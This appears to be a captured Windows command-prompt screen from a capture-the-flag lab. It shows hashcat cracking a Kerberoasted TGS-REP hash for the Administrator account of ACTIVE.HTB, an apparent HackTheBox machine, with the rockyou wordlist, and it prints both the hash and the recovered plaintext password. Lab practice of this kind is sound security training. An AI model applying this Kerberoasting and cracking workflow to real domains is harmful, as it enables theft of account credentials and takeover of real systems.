 命令提示符
4352f2758555580511536a56292cb7f0ad3c84e297fbaa8ea41d93d5ca2ef9be732d13c6a85a77b
3642f250ac21d97a3b2bea121d60439db8abac171ae4a44d09506bc02aaf9ae3cb6110d2d486155
3299fa7baf281f967aa7a3b6bb81f39362c6a451f2ad700c744f57856a35912b7717fb00fef46c0
aa034851d09a8334e340e344bd5fcae9d8b7c1821d81988d07f9bfca239824a3ad3b3c73265abb2
76cd45b937f2024797cb1abbe86f7fbfb4452b19d7b0cd55e464a30181a5ada7f6b3d06a4884728
b1b781a1d16ae0c1763536be4adbe8473714d7d4552eae71d6c Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 TGS-REP etype 23
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active/CIFS~4...e71d6c
Time.Started.....: Tue Dec 04 23:48:07 2018 (1 sec)
Time.Estimated...: Tue Dec 04 23:48:08 2018 (0 secs)
Guess.Base.......: File (C:\Users\37406\Desktop\rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  9748.4 kH/s (15.82ms) @ Accel:1024 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 11206656/14344385 (78.13%)
Rejected.........: 0/11206656 (0.00%)
Restore.Point....: 9961472/14344385 (69.45%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: ashiibear -> ERIKAALEXANDRA
Hardware.Mon.#1..: Temp: 50c Fan: 25% Util: 47% Core:1670MHz Mem:4006MHz Bus:16
Started: Tue Dec 04 23:47:49 2018
Stopped: Tue Dec 04 23:48:09 2018
C:\Users\37406\Desktop\hashcat-5.1.0>